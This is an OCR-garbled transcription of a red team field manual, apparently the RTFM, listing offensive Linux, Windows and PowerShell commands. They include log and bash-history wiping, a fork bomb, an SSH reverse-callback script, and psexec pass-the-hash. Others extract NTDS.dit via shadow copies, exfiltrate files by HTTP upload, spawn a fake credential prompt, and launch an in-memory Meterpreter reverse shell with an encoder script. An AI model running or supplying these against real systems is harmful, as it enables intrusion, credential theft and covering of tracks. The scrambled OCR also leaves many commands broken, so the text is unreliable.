files
Strip
links
in
url.com
l1ake
random
311B
file

LINUX
II
COVER
YOUR
TRACKS
II
COMMANDS
echo
""
/var/log/auth.log
echo
''''
-/.bash
history
rrn
-/.bash
histor/
-rf
history
-c
export
HISTFILESIZE=O
export
HISTSIZE=O
unset
HISTFILE
kill
-9
$$
ln
/dev/null
-/.bash_historj
-sf
Clear
auth.log
file
Clear
current
user
bash
history
Delete
.bash_history
file
Clear
current
session
history
Set
historj
max
lines
to
0
Set
histroy
max
commands
to
0
Disable
history
logging
(need
to
logout
to
take
effect)
Kills
current
session
Perrnanentlj
send
all
bash
history
commands
to
/dev/null
LINUX FILE
SYSTEM
STRUCTURE
/bin
/boot
/dev
/etc
/horne
/lib
/opt
/proc
/root
/sbin
/trnp
/usr
/var
/etc/shadow
/etc/passwd
/etc/group
/etc/rc.d
/etc/init.d
/etc/hosts
/etc/HOSTNAl1E
/etc/network/interfaces
/etc/profile
/etc/apt/sources.list
/etc/resolv.conf
/horne/
user
/.bash
historj
/usr/share/wireshark/rnanuf
-/.ssh/
/var/log
/var/adrn
/var/spool/cron
/var/log/apache/access.log
/etc/fstab
User
binaries
Boot-up
related
files
Interface
for
system
devices
Sjstern
configuration
files
Base
directory
for
user
files
Critical
software
libraries
Third
party
software
Sjstern
and
running
programs
Home
directory
of
root
user
System
administrator
binaries
Temporary
files
Less
critical
files
Variable
Sjstern
files
LINUX FILES
Local
users'
hashes
Local
users
Local
groups
Startup
services
Service
Known
hostnames
and
IPs
Full
hostnarne
with
domain
Network
configuration
System
environment
variables
Ubuntu
sources
list
Narneserver
configuration
Bash
history
(also
/root/)
Vendor-t1AC
lookup
SSH
keystore
System
log
files
(most
Linux)
System
log
files
(Unix)
List
cron
files
Apache
connection
log
Static
file
system
info

LINUX SCRIPTING
PING
SWEEP
for
x
in
{1
..
254
..
l};do
ping
-c
1
l.l.l.$x
lgrep
"64
b"
lcut
-d"
"-f4
ips.txt;
done
AUTOMATED DOMAIN
NAME
RESOLVE
BASH
SCRIPT
#!/bin/bash
echo
"Enter
Class
C
Range:
i.e.
192.168.3"
read
range
for
ip in
{1
..
254
..
l};do
host
$range.$ip
lgrep
11
name
pointer
11
lcut
-d"
11
-fS
done
FORK
BOMB
(CREATES
PROCESSES
UNTIL
SYSTEM
"CRASHES")
:
(){:I:
&
I;:
DNS
REVERSE
LOOKUP
for
ip in
{1
..
254
..
1};
do
dig
-x
l.l.l.$ip
I
grep
$ip
dns.txt;
done;
IP
BANNING
SCRIPT
#!/bin/sh
#
This
script
bans
any
IP
in
the
/24
subnet
for
192.168.1.0
starting
at
2
#
It
assumes
1
is
the
router
and
does
not
ban
IPs
.20, .21,
.22
i=2
while
do
done
$i
-le
253
l
if
[
$i
-ne
20
-a
$i
-ne
21
-a
$i
-ne
22
];
then
echo
"BANNED:
arp
-s
192.168.1.$i"
arp
-s
192.168.1.$i
OO:OO:OO:OO:OO:Oa
else
echo
11
IP
NOT
BANNED:
eChO
11.1}
J
A}.
J, I A
J.
11
A A
.1.
/.).
J.
I 1
J.}
J.
I A I I
I.)
1
.I
A)..
A
.l.
J.
J.}
.I),)..
J.}.})..
J.
A
A;
J,
J,.
J.ll
fi
i='expr
$i
+1'
8

(':it'ieit#'r'filff
I!
. l •
'f
-·
,.
..
.. ..
SSH CALLBACK
Set
up
script
in
crontab
to
callback
ever}
X
minutes.
Highlj
recommend
JOU
set
up
a
generic
user
on
red
team
computer
(with
no
shell
privs).
Script
will
use
the
private
kej
(located
on
callback
source
computer)
to
connect
to
a
public
key
(on
red
team
computer).
Red
teamer
connects
to
target
via
a
local
SSH
session
(in
the
example
below,
use
#ssh
-p4040
localhost)
#!/bin/sh
#
script
located
on
callback
source
computer
(target)
killall
ssh
/dev/null
2
&1
sleep
5
REMLIS-4040
REMUSR-user
HOSTS=''domainl.com
domain2.com
domain3.com''
for
LIVEHOST
in
SHOSTS;
do
COUNT-S(ping
-c2
I
grep
'received'
1
awk
-F','
' (
print
$2 } ' awk ' (
print
$1 I
'I
if
[ [
$COUN7
-gt
0 ; ] ;
then
ssh
-R
$(REMLIS}:localhost:22
-i
"/home/$(REMUSR}/.ssh/id
rsa"
-N
$(LIVEHOST}
-1
$(REMUSR}
:i

iptables-restore
file
iptables
-v
--line-numbers
iptables
-F
IPTABLES
iptables
-P
INPUT/FORWARD/OUTPUT
ACCEPT/REJECT/DROP
iptables
-A
INPUT
-i
interface
-m
state
--
state
RELATED,ESTABLcSHED
-j
ACCEPT
iptables
-D
INPUT -
iptables
-t
raw
-L
-n
iptables
-P
INPUT
DROP
ALLOW SSH ON
PORT
22
OUTBOUND
counters)
rules
to
stdout
Restore
iptables
rules
List
all
iptables
rules
with
affected
and
line
numbers
Flush
all
iptables
rules
Change
default
polic;
for
rules
that
don't
match
rules
Allow
established
connections
on
INPUT
Delete
cth
inbound
rule
Increase
throughput
b;
turning
off
statefulness
Drop
all
packets
iptables
-A
OUTPUT
-o
iface
-p
tcp
--dport
22
-m
state
--state
NEW,ESTABLISHED
-j
ACCEPT
iptables
-A
INPUT
-i
iface
-p
tcp
--sport
22
-m
state
--state
ESTABLISHED
-j
ACCEPT
ALLOW
ICMP
OUTBOUND
iptacles
-A
OUTPUT
-i
iface
iptables
-A
INPUT
-o
iface
-p
icmp
--icmp-t;pe
echo-request
-j
ACCEPT
-p
icmp
--icmp-tjpe
echo-repl;
-j
ACCEPT
PORT
FORWARD
echo
"1"
/proc/sjs/net/lpv4/lp
forward
OR-
SJSCtl
net.lpv4.lp
iptables
-t
nat
-A
PREROUTING
-p
tcp
-i
ethO
-j
DNAT
-d
pivotip
--dport
443
-to-destination
attk
1p
:443
iptables
-t
nat
-A
POSTROUTING
-p
tcp
-i
ethC
-j
SNAT
-s
target
subnet
cidr
-d
attackip
--dport
443
-to-source
pivotip
iptables
-t
filter
-I
FORWARD
1
-j
ACCEPT
ALLOW
ONLY
1.1.1.
0/24,
PORTS
80,443
AND
LOG DROPS TO
/VAR/LOG/MESSAGES
iptables
-A
-s
1.1.1.0/24
-m
state
--state
-p
tcp
-m
multipart
--dports
80,443
-j
ACCEPT
iptables
-A
INPUT
-i
ethO
-m
state
--state
RELATED,ESTABLISHED
-j
ACCEPT
iptables
-P
INPUT
DROP
iptables
-A
OUTPUT
-o
ethO
-j
ACCEPT
iptables
-A
INPUT
-i
lo
-j
ACCEPT
iptables
-A
iptables
-N
iptables
-A
iptables
-A
iptables
-A
OUTPUT
-o
lo
-j
ACCEPT
LOGGING
INPUT
-j
LOGGING
LOGGING
-m
limit
--limit
4/min
-j
LOG
--log-prefix
"DROPPED "
LOGGING
-j
DROP
10

UPDATE-RC.D
•
Check/change
startup
services
service
--status-all
service
service
service
service
service
service
update-rc.d
-f
start
stop
status
service
remove
update-rc.d
service
defaults
[+]
Service
starts
at
boot
[-]
Service
does
not
start
Start
a
service
Stop
a
service
Check
status
of
a
service
Remove
a
service
start
up
cmd
(-
f
if
the
/etc/init.d
start
up
file
exists
I
Add
a
start
up
service
CHKCONFIG
•
Available
in
Linux
distributions
such
as
Red
Hat
Enterprise
Linux
(RHEL),
CentOS
and
Oracle
Enterprise
Linux
(OEL)
chkconfig
--list
chkconfig
service
chkconfig
service
-list
on
[--level
3]
chkconfig
service
off
[--level
3]
e.g.
chkconfig
iptables
off
SCREEN
List
existing
services
and
run
status
Check
single
service
status
Add
service
[optional
to
add
level
at
which
service
runs]
Remove
service
(C-a
Control-a)
screen
-S
name
screen
-ls
screen
-r
name
screen
-S
name
C-a
C-a
d
C-a
D D
C-a
c
C-a
C-a
C-a
' numlname
C-a
"
C-a
k
C-a
S
C-a
V
C-a
tab
C-a
X
C-a
Q
-X
cmd
11
Start
new
screen
with
name
List
running
screens
Attach
to
screen
name
Send
crnd
to
screen
anrne
List
keybindings
(help)
Detach
Detach
and
logout
Create
new
window
Switch
to
last
active
window
Switch
to
window
numlname
See
windows
list
and
change
Kill
current
window
Split
display
horizontally
Split
display
vertically
Jump
to
next
display
Remove
current
region
Remove
all
regions
but
current

Xll
CAPTURE
REMOTE
Xll
WINDOWS
AND
CONVERT
TO
JPG
xwd
-display
ip
:0
-root
-out
/tmp/test.xpm
xwud
-in
/tmp/test1.xpm
convert
/tmp/test.xpm
-resize
1280x1024
/tmp/test.jpg
OPEN
Xll
STREAM VIEWING
xwd
-display
1.1.1.1:0
-root
-silent
-out
x11dump
Read
dumped
file
with
xwudtopnm
or
GIMP
TCPDUMP
CAPTURE PACKETS
ON
ETH0
IN
ASCII
AND
HEX
AND
WRITE
TO
FILE
tcpdump
-i
ethO
-XX
-w
out.pcap
CAPTURE
HTTP
TRAFFIC
TO
2 . 2 . 2 . 2
tcpdump
-i
ethO
port
80
dst
2.2.2.2
SHOW
CONNECTIONS
TO
A
SPECIFIC
IP
tcpdump
-i
ethO
-tttt
dst
192.168.1.22
and
not
net
192.168.1.0/24
PRINT
ALL
PING
RESPONSES
tcpdump
-i
ethO
'icmp[icmptype]
==
icmp-echoreply'
CAPTURE
50
DNS
PACKETS
AND
PRINT
TIMESTAMP
tcpdump
-i
ethO
-c
50
-tttt
'udp
and
port
53'
NATIVE
KALI
COMMANDS
WMIC
EQUIVALENT
wmis
-U
DOMAIN\
user
%
password
II·
DC
cmd.exe
/c
command
MoUNT
SMB
SHARE
#
Mounts
to
/mnt/share.
For
other
options
besides
ntlmssp,
man
mount.cifs
mount.cifs
//
ip
/share
/mnt/share
-o
user=
user
,pass=
pass
,sec=ntlrnssp,domain=
domain
,rw
UPDATING
KALI
apt-get
update
apt-get
upgrade
12

PFSENSE
pfSsh.php
pfSsh.php
playback
enableallowallwan
pfSsh.php
playback
enablesshd
pfctl
-sn
pfctl
-sr
pfctl
-sa
viconfig
rm
/tmp/config.cache
/etc/rc.reload_all
SOLARIS
ifconfig
-a
netstat
-in
ifconfig
-r
ifconfig
ethO
dhcp
ifconfig
ethO
plumb
up
ip
netmask
nmask
route
add
default
ip
logins
-p
svcs
-a
prstat
-a
svcadm
start
ssh
inetadm
-e
telnet
(-d
for
disable)
prtconf
I
grep
Memorj
iostat
-En
showrev
-c
/usr/bin/bash
shutdown
-i6
-gO
-y
dfmounts
smc
snoop
-d
int
-c
pkt
#
-o
results.pcap
/etc/vfstab
/var/adm/logging
/etc/default/'
/etc/system
/var/adm/messages
/etc/auto
'
/etc/inet/ipnodes
13
pfSense
Shell
System
Allow
all
inbound
WAN
connections
(adds
to
visible
rules
in
WAN
rules)
Enable
ssh
inbound/outbound
Show
NAT
rules
Show
filter
rules
Show
all
rules
Edit
config
Remove
cached
(backup)
config
after
editing
the
current
running
Reload
entire
config
List
of
interfaces
List
of
interface
Route
listing
Start
DHCP
client
Set
IP
Set
gateway
List
users
w/out
passwords
List
all
services
w/
status
Process
listing
(top)
Start
SSH
service
Enable
telnet
Total
physical
memory
Hard
disk
size
Information
on
a
binary
Restart
system
List
clients
connected
NFS
t1anagement
GUI
Packet
capture
File
system
mount
table
Login
attempt
log
Default
settings
Kernel
modules
&
config
Syslog
location
Automounter
config
files
IPv4/IPv6
host
file


NT
3.1
NT
3.5
NT
3.51
NT
4.0
NT
5.0
WINDOWS
VERSIONS
Windows
NT
3.1
(All)
Windows
NT
3.5
(All)
Windows
NT
3.51
(All)
Windows
NT
4.0
(All)
Windows
2000
(All)
NT
5.1
NT
5.2
Windows
XP
(Home,
Pro,
MC,
Tablet
PC,
Starter,
Embedded)
Windows
XP
(64-bit,
Pro
64-bit)
Windows
Server
2003
&
R2
(Standard,
Enterprise)
Windows
Home
Server
NT
6.0
Windows
Vista
(Starter,
Home,
Basic,
Home
Premium,
Business,
Enterprise,
Ultimate)
NT
6.1
NT
6.2
Windows
Server
2008
(Foundation,
Standard,
Enterprise)
Windows
(Starter,
Home,
Pro,
Enterprise,
Ultimate)
Windows
Server
2008
R2
(Foundation,
Standard,
Enterprise)
Windows
8
(x86/64,
Pro,
Enterprise,
Windows
RT
(ARM))
Windows
Phone
8
Windows
Server
2012
(Foundation,
Essentials,
Standard)
WINDOWS
FILES
%SYSTEMROOT%\System32\drivers\etc\hosts
%SYSTEMROOT%\System32\drivers\etc\networks
\
system32
\
config\SAM
%WINDIR%\system32\config\AppEvent.Evt
%WINDIR%\system32\config\SecEvent.Evt
%ALLUSERSPROFILE%\Start
Menu\Programs\Startup\
%USERPROFILE%\Start
Menu\Programs\Startup\
%SYSTEMROOT%\Prefetch
Typically
C:\Windows
DNS
entries
Network
settings
User
&
password
hashes
Backup
copy
of
Backup
copy
of
Application
Log
Security
Log
Startup
Location
Startup
Location
Prefetch
dir
(EXE
logs)
STARTUP DIRECTORIES
WINDOWS
NT
6.1,6.0
#
All
users
%SystemDrive%\ProgramData\Microsoft\Windows\Start
Menu\Programs\Startup
#
Specific
users
%SystemDrive%\Users\%UserName%\AppData\Roaming\Microsoft\Windows\Start
Menu\Programs\Startup
WINDOWS
NT
5.2,
5.1,
5.0
%SystemDrive%\Documents
and
Settings\All
Users\Start
Menu\Programs\Startup
WINDOWS 9x
%SystemDrive%\wmiOWS\Start
Menu\Programs\Startup
WINDOWS
NT
4.
0,
3.
51,
3.
50
%SystemDrive%\WINNT\Profiles\All
Users\Start
Menu\Programs\Startup
15

WINDOWS
SYSTEM
INFO
COMMANDS
ver
sc
query
state=all
tasklist
/svc
tasklist
/m
tasklist
/S
ip
/v
taskkill
/PID
pid
/F
systeminfo
/S
ip
/U
domain\user
/P
Pwd
reg
query\\
ip
\
RegDomain
\ Key
/v
Value
reg
query
HKLM
/f
password
/t
REG
SZ
/s
fsutil
fsinfo
drives
-
dir
/a
/s
/b
c:\'.pdf'
dir
/a
/b
c:\windows\kb'
findstr
/si
password'
.txt
I
•.xmll
•.xls
tree
/F
/A
c:\
tree.txt
reg
save
security.hive
echo
Get
OS
version
Show
services
Show
processes
&
services
Show
all
processes
& DLLs
Remote
process
listing
Force
process
to
terminate
Remote
system
info
Query
remote
registry,
/s=all
values
Search
registrj
for
password
List
drives
•must
be
admin
Search
for
all
PDFs
Search
for
patches
Search
files
for
password
Directory
listing
of
C:
Save
securitj
hive
to
file
Current
user
WINDOWS
NET
/DOMAIN
COMMANDS
net
view
/domain
net
view
/domain:
net
user
/domain
net
user user
pass
/add
net
localgroup
"Administrators"
user
/add
net
accounts
/domain
net
localgroup
"Administrators"
net
group
/domain
net
group
"Domain Adrnins"
/domain
net
group
"Domain
Controllers
11
/domain
net
share
net
session
I
find
I
"\\"
net
user user
/ACTIVE:jes
/domain
net
user
user
''
newpassword
''
/domain
net
share share
c:\share
/GRANT:Everyone,FULL
Hosts
in
current
domain
Hosts
in
All
users
in
current
domain
Add
user
Add
user
to
Administrators
Domain
password
policy
List
local
Admins
List
domain
groups
List
users
in
Domain Adrnins
List
DCs
for
current
domain
Current
SMB
shares
Active
SHB
sessions
Unlock
domain
user
account
Change
domain
user
password
Share
folder
WINDOWS
REMOTE
COMMANDS
tasklist
/S
ip
/v
systeminfo
/S
ip
/U
domain\user
/P
Pwd
net
share
\\
ip
net
use
\\
ip
net
use
z:
\\
ip
\share
password
/user:
D0l1AIN\
user
reg
add
\\
ip
\
regkej
\
value
sc
\\
ip
create
service
binpath=C:\Windows\System32\x.exe
start=
auto
xcopy
/s
\\
ip
\dir
C:\local
shutdown
/m
\\
ip
/r
/t
0
/f
16
Remote
process
listing
Remote
systeminfo
Shares
of
remote
computer
Remote
filesystem
(IPC$)
drive,
specified
credentials
Add
registry
key
remotely
Create
a
remote
service
(space
after
start=)
Copy
remote
folder
Remotely
reboot
machine

WINDOWS
NETWORK
COMMANDS
ipconfig
I
all
ipconfig
/displaydns
netstat
-ana
netstat
-anop
tcp
1
netstat
-ani
findstr
LISTENING
route
print
arp
-a
nslookup,
set
type=any,
ls
-d
domain
results.txt,
exit
nslookup
-type=SRV
_www._tcp.url.com
tftp
-I
ip
GET
remotefile
netsh
wlan
show
profiles
netsh
firewall
set
opmode
disable
netsh
wlan
export
profile
folder=.
key=clear
netsh
interface
ip
show
interfaces
netsh
interface
ip
set
address
local
static
ip
nmask
gw
ID
netsh
interface
ip
set
dns
local
static
ip
netsh
interface
ip
set
address
local
dhcp
IP
configuration
Local
DNS
cache
Open
connections
Netstat
loop
LISTENING
ports
Routing
table
Known
l1ACs
(ARP
table
I
DNS
Zone
Xfer
Domain
SRV
lookup
(
ldap,
kerberos,
sip)
TFTP
file
transfer
Saved
wireless
profiles
Disable
firewall
('Old)
Export
wifi
plaintext
pwd
List
interface
IDs/MTUs
Set
IP
Set
DNS
server
Set
interface
to
use
DHCP
WINDOWS
UTILITY
COMMANDS
type
del
file
path\'
.•
/a
/s
/q
/f
find
/I
''str''
filename
command I
find
/c
/v
at
HH:Ml1
file
[args]
(i.e.
at
14:45
cmd
/c)
runas
/user:
user
"
file
[args]
11
restart
/r
/t
0
tr
-d
'\15\32'
win.txt
unix.txt
makecab
file
Wusa.exe
/uninstall
/kb:
###
cmd.exe
"wevtutil
qe
Application
/c:40
/f:text
/rd:true"
lusrrngr.rnsc
services.msc
taskmgr.exe
secpool.rnsc
eventvwr.rnsc
1?
Display
file
contents
Forceably
delete
all
files
in
path
Find
"str"
Line
count
of
Schedule
file
cmd
output
to
run
Run
file
as
user
Restart
now
Removes
CR
&
'Z
('nix)
Native
compression
Uninstall
patch
CLI
Event
Viewer
Local
user
manager
Services
control
panel
Task
manager
Security
policy
manager
Event
viewer

MISC.
COMMANDS
LoCK
WORKSTATION
rundll32.dll
user32.dll
LockWorkstation
DISABLE
WINDOWS
FIREWALL
netsh
advfirewall
set
currentprofile
state
off
netsh
advfirewall
set
allprofiles
state
off
NATIVE
WINDOWS
PORT
FORWARD
( *
MUST
BE
ADMIN)
netsh
interface
portproxy
add
v4tov4
listenport=3000
listenaddress=l.l.l.l
connectport=4000
connectaddress=2.2.2.2
#Remove
netsh
interface
portproxy
delete
v4tov4
listenport=3000
listenaddress=l.l.l.l
RE-ENABLE
COMMAND
PROMPT
reg
add
HKCU\Software\Policies\t1icrosoft\Windows\System
/v
DisableCHD
/t
REG
DWORD
/d
0
/f
PSEXEC
EXECUTE
FILE
HOSTED
ON
REMOTE
SYSTEM
WITH
SPECIFIED
CREDENTIALS
psexec
/accepteula
\\
targetiP
-u
domain\user
-p
password
-c
-f
\\
smbiP
\share\file.exe
RUN
REMOTE
COMMAND
WITH
SPECIFIED
HASH
psexec
/accepteula
\\
ip
-u
Domain\user
-p
Lt1
c:\Progra-1
RUN
REMOTE
COMMAND
AS
SYSTEM
psexec
/accepteula
\\
ip
-s
cmd.exe
18
NTLH
cmd.exe
/c
dir

TERMINAL
SERVICES
(RDP)
START
RDP
1.
Create
regfile.reg
file
with
following
line
in
it:
HKEY
LOCAL
t1ACHINE\SYSTEH\CurrentControlSet
\Control\
TerminalService
2.
00000000
3.
reg
import
reg
file.
reg
4.
net
start
''terrnservice''
5.
sc
config
terrnservice
start=
auto
6.
net
start
terrnservice
--OR-
reg
add
"HKEY
LOCAL
t1ACHINE\SYSTEH\CurentControlSet\Control
\Terminal
Server"
/v
fDenyTSConnections
/t
REG_DWORD
/d
0
/f
TUNNEL
RDP
OUT
PORT
443
(MAY
NEED
TO
RESTART TERMINAL
SERVICES)
REG
ADD
"HKLt1\System\CurrentControlSet\Control
\Terminal
Server\WinStations\RDP-Tcp"
/v
PortNumber
/t
REG_DWORD
/d
443
/f
DISABLE
NETWORK
LEvEL
AUTHENTICATION 1 ADD FIREWALL EXCEPTION
reg
add
"HKEY
LOCAL
t1ACHINE\SYSTEt1\CurentControlSet\Control
\Terminal
Server\WinStations\RDP-TCP"
/v
UserAuthentication
/t
REG_DWORD
/d
"0"
/f
netsh
firewall
set
service
type
=
remotedesktop
mode
=
enable
IMPORT A SCHEDULE TASK
FROM
AN "EXPORTED TASK" XML
schtasks.exe
/create
/tn
t1yTask
/xml
"C:\l1yTask.xml"
/f
19

wmic
[alias]
get
/?
wmic
[alias]
call
/?
wmic
process
list
full
wmic
startupwmic
service
wmic
ntdomain
list
wmic
qfe
WMIC
wrnic
process
call
create
"process
name"
wmic
process
where
name="process"
call
terminate
wmic
logicaldisk
get
description,name
wmic
cpu
get
DataWidth
/format:list
WMIC
[ALIAS]
[WHERE]
[CLAUSE]
List
all
attributes
Callable
methods
Process
attributes
Starts
wmic
service
Domain
and
DC
info
List
all
patches
Execute
process
Terminate
process
View
logical
shares
Display
32
I I 64
bit
[alias]
==
process,
share,
startup,
service,
nicconfig,
useraccount,
etc.
[where]
==where
(name="cmd.exe"),
where
(parentprocessid!=[pid]"),
etc.
[clause]
==list
[fulllbrief],
get
[attribl,
attrib2],
call
[method],
delete
EXECUTE
FILE
HOSTED
OVER
SMB
ON
REMOTE
SYSTEM WITH
SPECIFIED
CREDENTIALS
wmic
/node:
targetiP
/user:domain\user
/password:password
process
call
create
"\
\
smbiP
\share\evil.exe"
UNINSTALL
SOFTWARE
wmic
product
get
name
/value
#
Get
software
names
wmic
product
where
name=
11
XXX"
call
uninstall
/nointeractive
REMOTELY
DETERMINE
LOGGED
IN
USER
wmic
/node:remotecomputer
computersystern
get
username
PROCESS
LISTING
EVERY SECOND
wmic
/node:machinename
process
list
brief
/every:l
START RDP
wmic
/node:"machinename
4"
path
Win32_TerminalServiceSetting
where
AllowTSConnections=''O''
call
SetAllowTSConnections
''1''
LIST
NUMBER
OF TIMES USER
HAS
LOGGED
ON
wmic
netlogin
where
(name
like
"%adm%")
get
numberoflogons
SEARCH FOR
SERVICES
WITH
UNQUOTED
PATHS
TO
BINARY
wmic
service
get
narne,displayname,pathnarne,startrnode
lfindstr
/i
nauton
lfindstr
/i
/v
11
C:\windows\\''
lfindstr
/i
/v
111111
20

'1
-vt
t•
-r
Wfrl-iriWHfif y m"ih2ci$$i
VOLUME
SHADOW
COPY
1.
wmic
/node:
DC
IP
/user:"DOI1AIN\user"
/password:"PASS
11
process
call
create
"cmd
/c
vssadmin
list
shadows
2
&1
c:\temp\output.txt"
If
anJ
copies
alread1
then
exfil,
otherwise
create
using
following
commands.
Check
output.txt
for
anJ
errors
2.
wmic
/node:
DC
IP
/Jser:
11
D0l1AIN\u.ser"
/password:
11 PASS
11
process
call
create
"cmd
/c
vssadmin
create
shadow
/for=C:
2
&1
C:\temp\output.txt"
3.
wmic
/node:
DC
IP
/user:
11
DOHAIN\user"
/password:"PASS"
process
call
create
"cmd
/c
copJ
nfig\SYSTEM
C:\temp\system.hive
2
&1
C:\temp\output.txt"
4.
wmic
/node:
DC
IP
/user:
"DOl'.llUN\user"
/password:
11
PASS"
process
call
create
''crnd
/c
copJ
\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopyc\NTDS\NTDS.dit
C:\temp\ntds.dit
2
&1
C:\temp\output.txt"
Step
bj
step
instructions
roorn362.com
for
step
below
5.
From
Linux,
download
and
run
ntdsxtract
and
libesedb
to
export
tashes
or
other
domain
information
a.
Additional
instructions
found
under
the
section
b.
http://www.ntdsxtract.com
c.
libesedb-
http://code.google.com/p/libesedb/
21

get-content
file
get-help
command
-examples
get-command
'
string
'
get-service
POWERS
HELL
get-wmiobject
-class
win32
service
$PSVesionTable
powershell.exe
-version
2.0
get-service
measure-object
get-psdrive
get-process
select
-expandproperty
name
get-help
'
-parameter
credential
get-wmiobject
-list
-'network
(Net.DNS]:
:GetnostEntry("
ip
"I
displaJs
file
contents
Shows
examples
of
command
Searches
for
cmd
string
Displajs
services
(stop-
service,
start-service)
Displays
services,
but
takes
alternate
credentials
DisplaJ
powershell
version
Run
powershell
2.0
from
3.0
Returns
#
of
services
Returns
list
of
PSDrives
Returns
only
names
Cmdlets
that
take
creds
Available
WMI
network
cmds
DNS
Lookup
CLEAR
SECURITY
&
APPLCIATION
EVENT
LOG
FOR
REMOTE
Get-EventLog
-list
Clear-EventLog
-logname
Application,
Security
-computername
SVR01
EXPORT
OS
INFO
INTO
CSV
FILE
Get-WmiObject
-class
win32
operatingsjstem
I
select
-property
1 1
export-
csv
c:\os.txt
LIST
RUNNING
SERVICES
Get-Service
I
where
object
{$
.status
-eq
''Running''}
PERSISTENT
PSDRIVE
TO
REMOTE
FILE
SHARE:
New-PSJrive
-Persist
-PSProvider
FileSjstem
-Root
\\1.1.1.1\tools
-Name
i
RETURN
FILES
WITH WRITE DATE PAST
8/2
0
Get-Childitem
-Path
c:\
-Force
-Filter
'.log
-ErrorAction
I
where
{$
.LastWriteTime
-gt
''2012-08-20''}
FILE
DOWNLOAD
OVER
HTTP
(new-object
sjstem.net.webclient)
.downloadFile(''url'',''dest'')
TCP
PORT CONNECTION (SCANNER)
$ports=(#,#,#)
;$ip="x.x.x.x";foreach
($port
in
$ports)
{trJ($socket=New-
object
}catch(};if
($socket
-eq
$NULL)
(echo
$ip":"$port"-
Closed";}else(echo
$ip":"$port"-
Open";$socket
=$NULL;}}
PING
WITH
500
MILLISECOND TIMEOUT
$ping
=
New-Object
Sjstex.Net.Networkinformation.ping
$ping.Send(''
ip
'',5JO)
22

BASIC
AUTHENTICATION
POPUP
powershell.exe
-WindowStyle
Hidden
-ExecutionPolicy
Bypass
$Host.UI.PromptForCredential(
11
title
",
11
message
11
1
11
user"
11
domain")
RUN
EXE
EVERY
4
HOURS
BETWEEN
AUG
8-11
, 2
013
AND
THE
HOURS
OF
0800-1700
(FROM
CMo.
EXE)
powershell.
exe
-Command
"do
{if
((Get-Date
-format
yyyyl1l1dd-HHmm)
-match
'201308
( 0 [
8-9]
11
[0-1])-
I 0 [
8-9]
11
[
o-c])
[
0-5]
[
0-9]')
{Start-Process
-
WindowStyle
Hidden
"C:\Temp\my.exe";Start-Sleep
-s
14400))while(1)"
POWERSHELL
RUNAS
$pw
convertto-securestring
-string
"PASSWORD"
-asplaintext
-force;
$pp
new-object
-typename
System.Management.Automation.PSCredential
-
argument
list
"DOl1AIN\user
11
, $pw;
Start-Process
powershell
-Credential
$pp
-ArgumentList
'-noprofile
-command
&{Start-Process
file.exe
-verb
runas)'
EMAIL
SENDER
powershell.exe
Send-l-1ai1Hessage
-to
"
email
"
-from
"
email
"
-subject
"Subject
11
-a
"
attachment
file
path
"
-body
"Body"
-SmtpServer
Target
Email
Server
IP
TURN
ON
POWERSHELL
REMOTING
(WITH
VALID CREDENTIALS)
net
time
\\ip
at
\\ip
time
"Powershell
-Command
'Enable-PSRemoting
-Force'"
at
\\ip
time+1
"Powershell
-Command
'Set-Item
wsman:\localhost\client\trustedhosts
''"
at
\
\ip
time+2
"Powershell
-Command
'Restart-Service
WinRl-1'"
Enter-PSSession
-ComputerName
ip
-Credential
username
LIST
HOSTNAME
AND
IP
FOR
ALL
DOMAIN
COMPUTERS
Get-WmiObject
-ComputerName
DC
-Namespace
root\microsoftDNS
-Class
l1icrosoftDNS
_
ResourceRecord
-Filter
DOl1AIN
'"
I
select
textrepresentation
POWERSHELL
DOWNLOAD
OF
A FILE
FROM
A SPECIFIED
LOCATION
powershell.exe
-noprofile
-noninteractive
-command
"[System.Net.ServicePointManager]
::ServerCertificateValidationCallback
{$true);
YOUR
SPECIFIED
IP
I
file.zip
""";
$destination=
111111
C:\rnaster.zip
111111
;-$http
=
new-object
Systern.Net.WebClient;
$http.DownloadFile($source,
$destination);"
POWERSHELL
DATA
EXFIL
Script
will
send
a
file
($filepath)
via
http
to
server
($server)
via
POST
request.
Must
have
web
server
listening
on
port
designated
in
the
$server
powershell.exe
-noprofile
-noninteractive
-command
"[S;stem.Net.ServicePointManager]
::ServerCertificateValidationCallback
{$true);
YOUR
SPECIFIED
IP
I
folder
""";
$filepath="
1111
C:\rnaster.zip
111111
i
$http=
new=object
System.Net.WebClient;
$http.UploadFile($server,$filepath);"
23

USING
POWERSHELL
TO
LAUNCH METERPRETER
FROM
MEMORY
Need
Metasploit
v4.5+
(msfvenom
supports
Powershell)
Use
Powershell
(x86)
with
32
bit
Meterpreter
payloads
encodeMeterpreter.psl
script
can
be
found
on
next
page
ON
ATTACK BOXES
1.
./msfvenom
-p
Wlndows/meterpreter/reverse
https
-f
psh
-a
x86
LHOST=l.l.l.l
LPORT=443
audit.psl
2.
Move
audit.psl
into
same
folder
as
encodeMeterpreter.psl
3.
Launch
Powershell
(x86)
4.
powershell.exe
-executionpolicy
bypass
encodeMeterpreter.psl
5.
Copy
the
encoded
Meterpreter
string
START
LISTENER
ON
ATTACK BOX
1.
./msfconsole
2.
use
exploit/multi/handler
3.
set
payload
windows/meterpreter/reverse
https
4.
set
LHOST
1. 1.
1.
1
5.
set
LPORT
443
6.
exploit
-j
ON
TARGET (MUST
USE
POWERSHELL
(x86))
1.
powershell.
exe
-noexi
t
-encodedCommand
paste
encoded
string
here
PROFIT
ENCODEMETERPRETER.
PSl
[7]
#
Get
Contents
of
Script
$contents
=
Get-Content
audit.psl
#
Compress
Script
$ms
=
New-Object
IO.MemoryStream
$action
=
[IO.Compression.CompressionMode]:
:Compress
$cs
=New-Object
IO.Compression.DeflateStream
($ms,$action)
$sw
=New-Object
IO.StreamWriter
($cs,
[Text.Encoding]
::ASCII)
$contents
I
ForEach-Object
{$sw.WriteLine($
I)
$sw.Close()
#
Base64
Encode
Stream
$code=
[Convert]:
:ToBase64String($ms.ToArray())
$command=
"Invoke-Expression
'$(New-Object
IO.StreamReader('$(New-Object
IO.
Compression.
DeflateStream
('$(New-Object
IO.
t4emoryStream
(,
'$
(
[Convert]
: :
FromBase64String
('"$code'")
) I I ,
:Decompress)
I,
[Text.Encoding]:
:ASCII))
.ReadToEnd()
;"
#
Invoke-Expression
$command
$bytes=
[System.Text.Encoding]
::Unicode.GetBytes($command)
$encodedCommand
=
[Convert]:
:ToBase64String($bytes)
#
Write
to
Standard
Out
Write-Host
$encodedCommand
Copyright
2012
TrustedSec,
LLC.
All
rights
reserved.
Please
see
reference
[7]
for
disclaimer
24

USING
